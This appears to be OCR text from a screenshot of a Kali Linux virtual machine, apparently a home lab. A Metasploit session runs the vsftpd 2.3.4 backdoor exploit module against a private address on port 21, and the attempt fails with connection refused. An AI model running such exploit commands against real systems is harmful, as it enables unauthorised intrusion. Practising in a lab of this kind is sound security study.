 kali-linux-2025.1a-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 0:02
Minimize all open windows and show the desktop
Mouse integration ...
Auto capture keyboard ...
Home
File System
Trash
kali@minhtai: ~ (on minhtai)
File Actions Edit View Help
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:po
rt[,type:host:port][...]
RHOSTS 10.0.2.15 yes The target host(s), see https://docs
.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[-] 10.0.2.15:21 - Exploit failed [unreachable]: Rex::ConnectionRefused The c
onnection was refused by the remote host (10.0.2.15:21).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
Right Ctrl